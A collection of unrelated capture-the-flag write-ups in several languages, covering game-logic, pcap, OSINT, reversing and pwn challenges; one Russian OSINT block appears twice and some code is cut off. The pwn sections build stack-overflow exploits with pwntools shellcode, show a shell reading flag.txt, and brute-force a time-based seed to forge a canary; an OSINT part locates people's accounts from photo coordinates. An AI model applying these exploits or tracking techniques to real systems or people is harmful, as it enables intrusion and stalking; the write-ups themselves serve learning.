## Flag
flag{Boole} |
# Everland (Misc 250)
The challenge provides a source file [everland_19f72e788727d36b0200b0d9507aeb3f.sml](everland_19f72e788727d36b0200b0d9507aeb3f.sml)and a host `everland.pwni.ng:7772` where the code is running.
Analyzing the code we see that we have a hero and 10 enemies,they have some health points, strength points, and a set of actions they can execute.The hero also has a bag with some items.Some additional items can be collected.Those items can be used for HP, SP or new actions.
We have to kill them all the enemies and then,the enemy with higher strength is posessed and we have to kill it too.Then we get the flag. Easy peasy.
At first glance, winning the fight and getting the flag seems impossible,but there are several flaws in the program that allow us to win.
## Use recouperate
The enemies use a simple weight function to choose the action they can execute:
```sml(ms/ts) + 3.0*(mh/th) (* ms = my strength, ts = their strengh, mh = my hp, th = their hp *)```
From the set of enemy actions, the most effective one is `strike`, which substracts 15HP from the hero.Executing this continuously, the hero faces a certain death. The good news? `(ms/ts)` gets `inf` when `ts = 0` and maximizes the weight,so once the hero gets 0 strength the first action will be executed, not matter which one is.
This is great, since the first action is `lunge`:
```smltheir_h := 2*(!their_h) div 3; my_h := max(!my_h-10, 0)```
So, this action will get us killed rather slowly but eventually will kill the enemy itself, nice.The hero just need to `recouperate` themselves to avoid a certain death:
```smlmy_s := max(!my_s - 20, 0); my_h := (!my_h + 10)```
This action reduces hero strengh and increases their health, so it fulfills both objectives.
This allows the hero to survive till the posessed enemy.
## Capture and sacrifice
The previous flaw allows the hero to survive till the final enemy, which has a single action, `kill`:
```sml(* It kills you. You're dead *)their_h := 0```
It seems pretty straigthforward, but again, there's a flaw.
The enemies execute their action before the hero in a fight round,but with the last enemy, the posession itself takes a round.This means that the hero has a single attack it can use.
Additionally, there's an object called _Sacrifical Net_ that,when used by the hero, gives them the ability to `capture` an enemy.
When an enemy is captured, we gain an action called `sacrifice`:
```smlmy_h := min((!my_h)+min(!e_h, !my_s*10), player_max);e_h := (!e_h-(!my_h)*10);```
So we just need to have enough health and strength when sacrifying to kill the posessed enemy.
## Get the flag
We connect to the server and follow the previous steps(`capture`, then `recouperate` till the last enemy, then `sacrifice`)and eventually get the flag: `PCTF{just_be_glad_i_didnt_arm_cpt_hook_with_GADTs}` |
# === Let it go (Misc: 5 solves, 250 pts) ===by mito
challenge.pcap is a file that captures only NTP packets.
I checked the IP address carefully.Then I found that the first byte of the IP address (xxx.168.43.105) is a flag.
* No.12: `70` .168.43.105 70=F* No.14: `76` .168.43.105 76=L* No.16: `65` .168.43.105 65=A* No.18: `71` .168.43.105 71=G* No.20: `123` .168.43.105 123={ * ...* No.82: `125` .168.43.105 125=}-----
FLAG{WH3R3_H4V3_U_B33n_All_MY_LiF3} |
# AFK

Начнем, пожалуй, с одного из самых легких заданий из категории Recon, да и из всего CTF.
Кому нужна сейчас почта? Но Алеша помнил ее. На всякий случай.
[email protected]
Что вам первое приходит в голову? Если вы социофоб, то поколеблетесь пару минут, прогуглите почту (в гугле ничего интерсного, к слову не будет) и напишите на этот ящик. Если нет, то напишите сразу.

Получаем автореплай с ссылкой на GitHub.Часто в автореплаях содержится куча полезной инфы. Особенно в рабочих почтах.

Гитхаб довольно скудный, даже негде разгуляться. Заходим в единственный репозиторий `Sec-Notes` с единственным файлом `important_bytes.bin`.
**Флаг:** `YauzaCTF{4u70r3ply_v3ry_u53ful}`
#### Из забавного
Очень-очень много попыток сбросить пароль от аккаунтов. Зачем?

Действительно.

По канону. Красиво. Мне нравится. Лайк.

А вот это грубо.

Ну и как не отдать флаг подоконнику? Вообще у цтферов бурная фантазия на названия.

Разбитое стекло ¯\\_(ツ)_/¯

Not bad.

Состояние участников YauzaCTF: Даниил

Данил, извиняем и идем дальше по нарастающей.
# Career fair

[price.pdf](./src/price.pdf)
Алеша расстерянно смотрел на кусочек бумаги. Ему нужен был тот контакт, который уничтожила Яуза. Но без следа ли? Этот контакт был бы очень полезен для него сейчас.
Открываем пдфку. Выделяем нужное место. Радуемся. На маке так и вообще эти штуки можно подвинуть. Удобно.

Так же много интересной инфы в метаднных. Открываем PDFCandy.

В первую очередь нас должен интересовать UID ICQ. Расчехляем старого друга.

**Флаг:** `YauzaCTF{w3_4r3_w47ch1n6_y0u}`
#### Из забавного

О - отчаяние.

Чувак, это не так работает.

Это угроза?
# I've seen you somewhere before.
Пошла жара.

В последний раз в тот день его видели здесь. Связной прислал нам это фото и исчез. А потом случилось то, что случилось. Нам нужны его аккаунты. Говорят, это что-то важное для всех нас.
[photo_11_04_19.png](./src/photo_11_04_19.png)
Первая важная вещь, которую необходимо выделить, -- дата. Часто названия файлов наследуются от ссылки, по которой они были скачаны. Там могут хранится айдишники, даты и все такое. Вам это здесь никак не пригодится, но просто запомните.
Итак, дата. 11.04.19. Идем дальше. Москвичи могут узнать Красный октябрь на фотографии, немосквичи и гости столицы могут подсунуть фотографию гуглу.

Жмякнем в карты. Там будет куча всего ненужного. Отберем по фотография наш объект. Примерные координаты: `55.740400, 37.609830`

Суммируем.
1. Дата: `11.04.19`2. Координаты: `55.740400, 37.609830`3. Необходимо найти аккаунты.
Минутка гугления и находим несколько нужных утилит.
- snradar.azurewebsites.net
- geocreepy.com
- photo-map.ru
Для любителей пожёстче:
```"https://api.vk.com/method/photos.search?" + "lat=" + location_latitude + "&long=" + location_longitude + "&count=" + 100 + "&radius=" + distance + "&start_time=" + timestamp + "&end_time=" + (timestamp + date_increment)```
Самый простой вариант из выше перечисленных -- SnRadar.

6 результат:


**Флаг:** `YauzaCTF{my_f4v0ur173_630_7465}`
#### Обход сложного решения.
Решив AFK, можно было сделать так:

Думаю, что можно обойтись без комментариев.
# Underground

Говорят, что Kik Mistofy ушел в подполье и перестал работать по знакомым каналам. Он перешел на более современную платформу. Хорошо, что его passphrase никогда не меняется.
Участники могли неверно интепретировать слово `passphrase` как пароль и пойти по неверному пути. Что ж, такое бывает. Но давайте по порядку.
Гугление по имени/нику ничего не даст. Нужно лишь вспомнить, что этот человек фигурировал в таске ранее. Рассмотрим пдфку внимательнее. Расценки нам ничего не дадут. В отличии от этого:

Гуглим "анонимный фриланс".

Помните никак не пригодившуюся ключевую фразу `blackwater`? Так вот, ошибкой решающих было то, что они искали нужное объявление в заданиях. Но у нас предложение различных услуг.


**Флаг:** `YauzaCTF{4n0nym0u5_fr33l4nc3}`
<hr>
За сим откланяюсь и пойду делать таски на финал. Всем спасибо. Оставляйте feedback и пишите свои решения на знакомые вам каналы ;)
P.L. |
# AFK

Начнем, пожалуй, с одного из самых легких заданий из категории Recon, да и из всего CTF.
Кому нужна сейчас почта? Но Алеша помнил ее. На всякий случай.
[email protected]
Что вам первое приходит в голову? Если вы социофоб, то поколеблетесь пару минут, прогуглите почту (в гугле ничего интерсного, к слову не будет) и напишите на этот ящик. Если нет, то напишите сразу.

Получаем автореплай с ссылкой на GitHub.Часто в автореплаях содержится куча полезной инфы. Особенно в рабочих почтах.

Гитхаб довольно скудный, даже негде разгуляться. Заходим в единственный репозиторий `Sec-Notes` с единственным файлом `important_bytes.bin`.
**Флаг:** `YauzaCTF{4u70r3ply_v3ry_u53ful}`
#### Из забавного
Очень-очень много попыток сбросить пароль от аккаунтов. Зачем?

Действительно.

По канону. Красиво. Мне нравится. Лайк.

А вот это грубо.

Ну и как не отдать флаг подоконнику? Вообще у цтферов бурная фантазия на названия.

Разбитое стекло ¯\\_(ツ)_/¯

Not bad.

Состояние участников YauzaCTF: Даниил

Данил, извиняем и идем дальше по нарастающей.
# Career fair

[price.pdf](./src/price.pdf)
Алеша расстерянно смотрел на кусочек бумаги. Ему нужен был тот контакт, который уничтожила Яуза. Но без следа ли? Этот контакт был бы очень полезен для него сейчас.
Открываем пдфку. Выделяем нужное место. Радуемся. На маке так и вообще эти штуки можно подвинуть. Удобно.

Так же много интересной инфы в метаднных. Открываем PDFCandy.

В первую очередь нас должен интересовать UID ICQ. Расчехляем старого друга.

**Флаг:** `YauzaCTF{w3_4r3_w47ch1n6_y0u}`
#### Из забавного

О - отчаяние.

Чувак, это не так работает.

Это угроза?
# I've seen you somewhere before.
Пошла жара.

В последний раз в тот день его видели здесь. Связной прислал нам это фото и исчез. А потом случилось то, что случилось. Нам нужны его аккаунты. Говорят, это что-то важное для всех нас.
[photo_11_04_19.png](./src/photo_11_04_19.png)
Первая важная вещь, которую необходимо выделить, -- дата. Часто названия файлов наследуются от ссылки, по которой они были скачаны. Там могут хранится айдишники, даты и все такое. Вам это здесь никак не пригодится, но просто запомните.
Итак, дата. 11.04.19. Идем дальше. Москвичи могут узнать Красный октябрь на фотографии, немосквичи и гости столицы могут подсунуть фотографию гуглу.

Жмякнем в карты. Там будет куча всего ненужного. Отберем по фотография наш объект. Примерные координаты: `55.740400, 37.609830`

Суммируем.
1. Дата: `11.04.19`2. Координаты: `55.740400, 37.609830`3. Необходимо найти аккаунты.
Минутка гугления и находим несколько нужных утилит.
- snradar.azurewebsites.net
- geocreepy.com
- photo-map.ru
Для любителей пожёстче:
```"https://api.vk.com/method/photos.search?" + "lat=" + location_latitude + "&long=" + location_longitude + "&count=" + 100 + "&radius=" + distance + "&start_time=" + timestamp + "&end_time=" + (timestamp + date_increment)```
Самый простой вариант из выше перечисленных -- SnRadar.

6 результат:


**Флаг:** `YauzaCTF{my_f4v0ur173_630_7465}`
#### Обход сложного решения.
Решив AFK, можно было сделать так:

Думаю, что можно обойтись без комментариев.
# Underground

Говорят, что Kik Mistofy ушел в подполье и перестал работать по знакомым каналам. Он перешел на более современную платформу. Хорошо, что его passphrase никогда не меняется.
Участники могли неверно интепретировать слово `passphrase` как пароль и пойти по неверному пути. Что ж, такое бывает. Но давайте по порядку.
Гугление по имени/нику ничего не даст. Нужно лишь вспомнить, что этот человек фигурировал в таске ранее. Рассмотрим пдфку внимательнее. Расценки нам ничего не дадут. В отличии от этого:

Гуглим "анонимный фриланс".

Помните никак не пригодившуюся ключевую фразу `blackwater`? Так вот, ошибкой решающих было то, что они искали нужное объявление в заданиях. Но у нас предложение различных услуг.


**Флаг:** `YauzaCTF{4n0nym0u5_fr33l4nc3}`
<hr>
За сим откланяюсь и пойду делать таски на финал. Всем спасибо. Оставляйте feedback и пишите свои решения на знакомые вам каналы ;)
P.L. |
# pwn : pwn1
```Given netcat connection : `nc 104.154.106.182 3456`Binary file pwn1 32 bit executable```* Checksec of Binary [pwn2](https://github.com/D1r3Wolf/CTF-writeups/blob/master/Encrypt-2019/pwn2/pwn2?raw=true)```Arch: i386-32-littleRELRO: Partial RELROStack: No canary foundNX: NX disabledPIE: No PIE (0x8048000)RWX: Has RWX segments```* No canary : bufferoverflow* NX disabled : assembly execution on stack
* Interesting Function lol```assemblygdb-peda$ disass lolDump of assembler code for function lol: 0x08048541 <+0>: push ebp 0x08048542 <+1>: mov ebp,esp 0x08048544 <+3>: jmp esp 0x08048546 <+5>: pop ebp 0x08048547 <+6>: ret End of assembler dump.```* Which jumps to esp (stack) ; We can execute the shell code on stack using lol
* Finding OFFSET```assembly$ gdb ./pwn2gdb-peda$ disass mainDump of assembler code for function main: 0x08048548 <+0>: push ebp 0x08048549 <+1>: mov ebp,esp 0x0804854b <+3>: and esp,0xfffffff0 0x0804854e <+6>: sub esp,0x30 0x08048551 <+9>: mov eax,ds:0x804a040 0x08048556 <+14>: mov DWORD PTR [esp+0xc],0x0 0x0804855e <+22>: mov DWORD PTR [esp+0x8],0x2 0x08048566 <+30>: mov DWORD PTR [esp+0x4],0x0 0x0804856e <+38>: mov DWORD PTR [esp],eax 0x08048571 <+41>: call 0x8048420 <setvbuf@plt> 0x08048576 <+46>: mov DWORD PTR [esp],0x8048673 0x0804857d <+53>: call 0x80483c0 <printf@plt> 0x08048582 <+58>: lea eax,[esp+0x10] 0x08048586 <+62>: mov DWORD PTR [esp],eax 0x08048589 <+65>: call 0x80483d0 <gets@plt> 0x0804858e <+70>: mov DWORD PTR [esp+0x4],0x8048670 0x08048596 <+78>: lea eax,[esp+0x10] 0x0804859a <+82>: mov DWORD PTR [esp],eax 0x0804859d <+85>: call 0x80483b0 <strcmp@plt> 0x080485a2 <+90>: test eax,eax 0x080485a4 <+92>: jne 0x80485ad <main+101> 0x080485a6 <+94>: call 0x804852d <run_command_ls> 0x080485ab <+99>: jmp 0x80485c1 <main+121> 0x080485ad <+101>: lea eax,[esp+0x10] 0x080485b1 <+105>: mov DWORD PTR [esp+0x4],eax 0x080485b5 <+109>: mov DWORD PTR [esp],0x8048676 0x080485bc <+116>: call 0x80483c0 <printf@plt> 0x080485c1 <+121>: mov DWORD PTR [esp],0x8048693 0x080485c8 <+128>: call 0x80483e0 <puts@plt> 0x080485cd <+133>: mov eax,0x0 0x080485d2 <+138>: leave 0x080485d3 <+139>: ret End of assembler dump.gdb-peda$ b*0x080485d3Breakpoint 1 at 0x80485d3gdb-peda$ r < inpStarting program: /home/aj/Videos/CTF-writeups/Encrypt-2019/pwn2/pwn2 < inp$ bash: command not found: AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZBye!
[----------------------------------registers-----------------------------------]EAX: 0x0 EBX: 0x0 ECX: 0xf7facdc7 --> 0xfad8900a EDX: 0xf7fad890 --> 0x0 ESI: 0xf7fac000 --> 0x1d7d6c EDI: 0x0 EBP: 0x4b4b4b4b ('KKKK')ESP: 0xffffd10c ("LLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ")EIP: 0x80485d3 (<main+139>: ret)EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)[-------------------------------------code-------------------------------------] 0x80485c8 <main+128>: call 0x80483e0 <puts@plt> 0x80485cd <main+133>: mov eax,0x0 0x80485d2 <main+138>: leave => 0x80485d3 <main+139>: ret 0x80485d4: xchg ax,ax 0x80485d6: xchg ax,ax 0x80485d8: xchg ax,ax 0x80485da: xchg ax,ax[------------------------------------stack-------------------------------------]0000| 0xffffd10c ("LLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ")0004| 0xffffd110 ("MMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ")0008| 0xffffd114 ("NNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ")0012| 0xffffd118 ("OOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ")0016| 0xffffd11c ("PPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ")0020| 0xffffd120 ("QQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ")0024| 0xffffd124 ("RRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ")0028| 0xffffd128 ("SSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ")[------------------------------------------------------------------------------]Legend: code, data, rodata, value
Breakpoint 1, 0x080485d3 in main ()gdb-peda$ ```* The function is trying to return to 'LLLL' ; so padding is 'AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKK' or `'A'*44`
* pwn tools defaults provides the shellcodes ```pyfrom pwn import *
context.update(arch='i386', os='linux')shellcode = shellcraft.sh()shellcode = asm(shellcode)```* payload = padding+lol+shellcode
### Python Script [exp.py](https://github.com/D1r3Wolf/CTF-writeups/blob/master/Encrypt-2019/pwn2/exp.py)### output :::```$ python exp.py [*] '/home/aj/Videos/CTF-writeups/Encrypt-2019/pwn2/pwn2' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX disabled PIE: No PIE (0x8048000) RWX: Has RWX segments[+] Starting local process './pwn2': pid 5850[*] Switching to interactive mode$ bash: command not found: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x90\x90\x90\x90A\x85\x0jhh///sh/bin\x89�h????\x814$ri??1�Qj\x04Y?�Q��1�j\x0bX̀Bye!$ lsflag.txt pwn2$ cat flag.txtencryptCTF{N!c3_j0b_jump3R}$ ```
### flag is :: `encryptCTF{N!c3_j0b_jump3R}` |
TLDR
* With SymPy, compute the symbolic expressions of Encrypt and Decrypt in the (non-commutative) permutation group (or do it by hand, depending on your patience level).
* Use properties of permutations to manipulate the expressions and obtain a pair (x',x), where x' is the conjugate permutation of x with the key.
* Considering the property that conjugate permutations have the same cycle type, recover the key by trying all possibilities for each cycle, and using the second plaintext-ciphertext pair for testing. |
# docker (misc 10)
The description of the challenge is pretty simple: _docker pull whowouldeverguessthis/public_.
Considering the low score of this chalenge, we assume that it's trivial, so get the image and grep for the flag format:
```sh$ docker pull whowouldeverguessthis/public[...]$ docker images -q whowouldeverguessthis/public969996089570$ grep -r PCTF /var/lib//docker/image/overlay2/imagedb/content/sha256/969996089570*{"architecture":"amd64","config":{"Hostname":"","Domainname":"","User":"","AttachStdin":false,"AttachStdout":false,"AttachStderr":false,"Tty":false,"OpenStdin":false,"StdinOnce":false,"Env":["PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"],"Cmd":["bash"],"ArgsEscaped":true,"Image":"sha256:476c8b6b6d9fcef1c0e7476342e47ca0b0480e44e5bb42ce94a4cc8415905413","Volumes":null,"WorkingDir":"","Entrypoint":null,"OnBuild":null,"Labels":null},"container":"f785c362a9cfec511ece69829f4bd20a2918a9e291fffe1e19f75485de4cd37b","container_config":{"Hostname":"","Domainname":"","User":"","AttachStdin":false,"AttachStdout":false,"AttachStderr":false,"Tty":false,"OpenStdin":false,"StdinOnce":false,"Env":["PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"],"Cmd":["/bin/sh","-c","echo \"I'm sorry, but your princess is in another castle\" \u003e /flag"],"ArgsEscaped":true,"Image":"sha256:476c8b6b6d9fcef1c0e7476342e47ca0b0480e44e5bb42ce94a4cc8415905413","Volumes":null,"WorkingDir":"","Entrypoint":null,"OnBuild":null,"Labels":null},"created":"2019-04-12T17:03:47.069664703Z","docker_version":"18.09.2","history":[{"created":"2019-01-22T19:22:38.494832817Z","created_by":"/bin/sh -c #(nop) ADD file:34b9952e66cb98287bc41fab82739375fe6c43f38ed3b893e98a99035b494770 in / "},{"created":"2019-01-22T19:22:38.706883433Z","created_by":"/bin/sh -c #(nop) CMD [\"bash\"]","empty_layer":true},{"created":"2019-04-12T17:03:46.241744406Z","created_by":"/bin/sh -c echo \"PCTF{well_it_isnt_many_points_what_did_you_expect}\" \u003e /flag"},{"created":"2019-04-12T17:03:47.069664703Z","created_by":"/bin/sh -c echo \"I'm sorry, but your princess is in another castle\" \u003e /flag"}],"os":"linux","rootfs":{"type":"layers","diff_ids":["sha256:743aff3a80526229ca5762b3240e4e506b6b3a61e97accb853707a946a3abb39","sha256:a5fdd7807f999b258a273978509252fcdbb76218e14a01376d5b2ade4798826b","sha256:e958f8e060fc9bb06df3ccb0aff183fa8c549c369536f063d7ea36a617c86564"]}}```
And we extract the flag from the image: `PCTF{well_it_isnt_many_points_what_did_you_expect}` |
# WPICTF 2019 `secureshell [Pwn 200]` writeup
## 問題
バイナリが公開されている。今の僕の実力ではこのぐらいのレベルの問題が一番楽しんで解ける。

## 解答
### 調査
CanaryがなくてPIEもない。こういうのは助かる。
```bash-statement$ file secureshellsecureshell: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/l, for GNU/Linux 3.2.0, BuildID[sha1]=7c4384d24ee447e3057fd6573271ab9410484a4f, not stripped$ sarucheck secureshello: Partial RELROo: No Canary foundx: NX enabledo: No PIEx: No RPATHx: No RUNPATH$```
stringsでチェックすると`/bin/bash`や`execve`がある。MD5やsrandも気になる。
```$ strings secureshell/lib64/ld-linux-x86-64.so.2libcrypto.so.1.1_ITM_deregisterTMCloneTable__gmon_start___ITM_registerTMCloneTableMD5_FinalMD5_UpdateMD5_Initlibssl.so.1.1libc.so.6exitsprintfsrandfopenputsstdinfgetsfclosegetenvexecvegettimeofdaystrchrfprintfstrcmp__libc_start_mainOPENSSL_1_1_0GLIBC_2.2.5
~省略~
t$xHt$xH[]A\A]A^A_/bin/bash(Again)%lx%lxIncident UUID: %s/dev/nullLARRY THE CANARY IS DEADEnter the passwordSECUREPASSWORDattempt #%iYou.dumbass is not in the sudoers file. This incident will be reported.Incident %s: That dumbass forgot his password %sWelcome to the Super dooper securer shell! Now with dynamic stack canaries and incident reporting!Too many wrong attempts, try again later;*3$"GCC: (GNU) 8.2.1 20180831GCC: (GNU) 8.2.1 20181127init.c
~省略~
.got.got.plt.data.bss.comment$```
ghidraをかけてみる。ghidraそのままで解析。
1. 自作のcanaryがある。2. /bin/sh起動する関数もある!3. checkpwにバッファオーバフローがある。4. 自作canaryに乱数を使っている5. seedが固定なら楽かなと思ったのだけどseedには時刻を使っている。
```ulong checkpw(void)
{ int iVar1; int iVar2; ulong uVar3; char *__s2; char local_80 [104]; char *local_18; ulong local_10; iVar1 = rand(); iVar2 = rand(); uVar3 = (long)iVar2 ^ (long)iVar1 << 0x20; local_10 = uVar3; puts("Enter the password"); fgets(local_80,0x100,stdin); local_18 = strchr(local_80,10); if (local_18 != (char *)0x0) { *local_18 = 0; } __s2 = getenv("SECUREPASSWORD"); iVar1 = strcmp(local_80,__s2); if (iVar1 != 0) { stakcheck(uVar3,local_10); } else { stakcheck(uVar3,local_10); } return (ulong)(iVar1 == 0);}
int init(EVP_PKEY_CTX *ctx)
{ int extraout_EAX; int local_18 [2]; int local_10; gettimeofday((timeval *)local_18,(__timezone_ptr_t)0x0); srand(local_18[0] * 1000000 + local_10); return extraout_EAX;}
void logit(void)
{ FILE *__stream; char *pcVar1; int local_ac; char local_a8 [48]; undefined8 local_78; undefined8 local_70; MD5_CTX local_68; local_ac = rand(); MD5_Init(&local_68); MD5_Update(&local_68,&local_ac,4); MD5_Final((uchar *)&local_78,&local_68); sprintf(local_a8,"%lx%lx",local_78,local_70); puts("You.dumbass is not in the sudoers file. This incident will be reported."); printf("Incident UUID: %s\n",local_a8); __stream = fopen("/dev/null","w"); if (__stream != (FILE *)0x0) { if (times == 0) { pcVar1 = ""; } else { pcVar1 = "(Again)"; } fprintf(__stream,"Incident %s: That dumbass forgot his password %s\n",local_a8,pcVar1); fclose(__stream); times = times + 1; } return;}
void main(EVP_PKEY_CTX *pEParm1)
{ int iVar1; int iVar2; init(pEParm1); puts( "Welcome to the Super dooper securer shell! Now with dynamic stack canaries and incidentreporting!" ); iVar2 = 0; do { if (2 < iVar2) {LAB_00401487: puts("\nToo many wrong attempts, try again later"); return; } if (iVar2 != 0) { printf("\nattempt #%i\n",(ulong)(iVar2 + 1)); } iVar1 = checkpw(); if (iVar1 != 0) { shell(); goto LAB_00401487; } logit(); iVar2 = iVar2 + 1; } while( true );}
void shell(void)
{ execve("/bin/bash",(char **)0x0,(char **)0x0); /* WARNING: Subroutine does not return */ exit(0);}
void stakcheck(long lParm1,long lParm2)
{ if (lParm1 == lParm2) { return; } puts("LARRY THE CANARY IS DEAD"); /* WARNING: Subroutine does not return */ exit(1);}```
実行してみる。md5から乱数のパターン(というかシードをあてて)canaryを作り直してreturnアドレスを関数に書き換えるやつと推測。
```$ nc secureshell.wpictf.xyz 31339Welcome to the Super dooper securer shell! Now with dynamic stack canaries and incident reporting!Enter the passwordAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYou.dumbass is not in the sudoers file. This incident will be reported.Incident UUID: 8777a16ad9aff205469fe46010a4bb88
attempt #2Enter the passwordAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYou.dumbass is not in the sudoers file. This incident will be reported.Incident UUID: 1355a943d3ab516e954e7ccfe623f1fa
attempt #3Enter the passwordAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYou.dumbass is not in the sudoers file. This incident will be reported.Incident UUID: 3c51db270d34e9eb14a67ca98fde1cb
Too many wrong attempts, try again lateraaaaaaaaaaaaaaaaaaaaaaaa$```
### 攻略の順序
1. md5値を再現できるかどうか確認2. サーバのmd5値を読み取ってseedを逆算3. 自作canaryを再現して書き込めることを確認4. `getpw`関数の戻り番地を`shell`関数に書き換える
### md5値を再現できるかどうかの確認
libcを読み込んで直接`gettimeofday`や`srand`や`rand`を呼んでmd5はpythonのhashlibを使ってsolve01.pyを作成。`t`の値はgdbで直接持ってきた。secureshellのUUIDの値がmd5の値そのままじゃなくて少し戸惑ったけど一応一致することは確認。
```python:solve01.pyimport ctypesimport hashlibimport struct
libc = ctypes.cdll.LoadLibrary("libc.so.6")t = 0x75ad0c3blibc.srand(t)
r = libc.rand()print("%x" % (r))md5 = hashlib.md5(struct.pack(">I", r))print(md5.hexdigest())
r = libc.rand()print("%x" % (r))md5 = hashlib.md5(struct.pack(">I", r))print(md5.hexdigest())
r = libc.rand()print("%x" % (r))md5 = hashlib.md5(struct.pack(">I", r))print(md5.hexdigest())
r = libc.rand()print("%x" % (r))md5 = hashlib.md5(struct.pack(">I", r))print(md5.hexdigest())```
### サーバのmd5値を読み取ってseedを逆算
1. 一度誤ったパスワードを入力2. UUIDを吐くのでそれを読み込む3. `srand`に食わせるシードをbruteforceで解析してUUIDを再現できた`t`を算出
みたな動作をするsolve02.pyを作成して実行。見事seedを抜けた。
```pythonimport ctypesimport hashlibimport structimport socketimport sys
class timeval(ctypes.Structure): _fields_ = \ [ ("tv_sec", ctypes.c_long), ("tv_usec", ctypes.c_long) ]
def bruteforce(md5msg): print("bruteforce") tv = timeval()
libc = ctypes.cdll.LoadLibrary("libc.so.6") libc.gettimeofday(ctypes.byref(tv), None) start_t = (tv.tv_sec - 2) * 1000000 end_t = start_t + 2 * 1000000
for i in range(end_t - start_t): t = start_t + i
libc.srand(t) r = libc.rand() r = libc.rand() r = libc.rand() md5 = hashlib.md5() md5.update(struct.pack(" |
# WPICTF 2019 `Source pt1 [Pwn 100]` writeup
## 問題

## 解答
とりあえずsshでつないでみるとパスワードを聞かれるので適当に入力してみる。
```bash-statement$ ssh [email protected] -p 31339[email protected]'s password:Enter the password to get access to https://www.imdb.com/title/tt0945513/AAAAPasword auth failedexitingConnection to source.wpictf.xyz closed.$```
「https://www.imdb.com/title/tt0945513/」にアクセスすると映画が。これ関係あるのかなと思ってキーワードをいろいろ入れてみるけどだめ。
バッファオーバフローを起こしてみるかと考えて適当に長い文字列を送ってみたらソースコード表示。そしてその中にフラグが。意味も分からないうちに解けてしまった。入力した文字列は`"A" * 117`。

ソースコードを精査してみるとたぶんstrcmpでパスワードが一致しないと`res`が1に書き換わらないところにバッファオーバフローで書き換えてしまうことによってgetpwが`!0`で返って`less`起動するようだ。
```C#define _GNU_SOURCE#include <stdio.h>#include <unistd.h>
#include <stdlib.h>#include <string.h>
//compiled with gcc source.c -o source -fno-stack-protector -no-pie//gcc (Ubuntu 7.3.0-27ubuntu1~18.04) 7.3.0
//flag for source1 is WPI{Typos_are_GrEaT!}int getpw(void){ int res = 0; char pw[100];
fgets(pw, 0x100, stdin); *strchrnul(pw, '\n') = 0; if(!strcmp(pw, getenv("SOURCE1_PW"))) res = 1; return res;}
char *lesscmd[] = {"less", "source.c", 0};int main(void){ setenv("LESSSECURE", "1", 1); printf("Enter the password to get access to https://www.imdb.com/title/tt0945513/\n"); if(!getpw()){ printf("Pasword auth failed\nexiting\n"); return 1; }
execvp(lesscmd[0], lesscmd); return 0;}```
## 参考 |
# Reverse : Hard-looks
```Given Cipher Text :--_--___--_-_-__--_--__--__-_-__--_--___--__--__--_---__--__-___--_---__---__-__--_---__--______--_---__--_-____--_-____--__--__--_-_-__--_-____--_-____--_--___--_---_--___-___--_-_-__--_---__--__--__--_-____--__--__--_-_-__--_-_-_--__--___--__--__--___-__--__--__--_---__--_-_-_--__--___--_-____---_____--__--__--_-____--_-_-__--__-___--_-____--_-____--_-_-_--__--___--__--__--__--__--_-___--__-_-__--__--__--______--_-_-__--_-_-__--_-____--_---__--_-____---_____--__--_--__--___--__-___--___-__--_---_--__-__```* Its looks likes MOrse code, But morse code needs delimeter,* Then Assumed then like a binary and conveted them into string
```pyfrom Crypto.Util.number import long_to_bytesdef Bin_to_Str(S): Long = int(S,2) # base 2 to base 10 return long_to_bytes(Long) # base 10 to base 256(str)
Ct = "--_--___--_-_-__--_--__--__-_-__--_--___--__--__--_---__--__-___--_---__---__-__--_---__--______--_---__--_-____--_-____--__--__--_-_-__--_-____--_-____--_--___--_---_--___-___--_-_-__--_---__--__--__--_-____--__--__--_-_-__--_-_-_--__--___--__--__--___-__--__--__--_---__--_-_-_--__--___--_-____---_____--__--__--_-____--_-_-__--__-___--_-____--_-____--_-_-_--__--___--__--__--__--__--_-___--__-_-__--__--__--______--_-_-__--_-_-__--_-____--_---__--_-____---_____--__--_--__--___--__-___--___-__--_---_--__-__"
A = Ct.replace('-','0').replace('_','1')B = Ct.replace('-','1').replace('_','0')
print (Bin_to_Str(A))print (Bin_to_Str(B))```* output```$ python exp.py �ɚ����������������ȝ������ʙ����ʙ��������ʙ��˚��������̙��ț656e63727970744354467b5734355f31375f483452445f334e305547483f217d```* Therefore 'B' is the correct String ; We have hex decode it
### Python CODE :```pyfrom Crypto.Util.number import long_to_bytesdef Bin_to_Str(S): Long = int(S,2) # base 2 to base 10 return long_to_bytes(Long) # base 10 to base 256(str)
